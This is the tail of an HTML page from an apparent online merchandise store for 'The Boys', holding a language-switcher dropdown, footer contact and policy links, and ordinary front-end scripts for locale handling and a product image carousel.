  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://theboysmerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;655 Broadway, New York, NY 10006, US<br /><strong>Our Warehouse</strong>: 76 Guangming, Bazhou, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@theboysmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Boys Store - Official The Boys Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://theboysmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://theboysmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://theboysmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-20T04:28:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-20T04:28:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://theboysmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://theboysmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://theboysmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://theboysmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
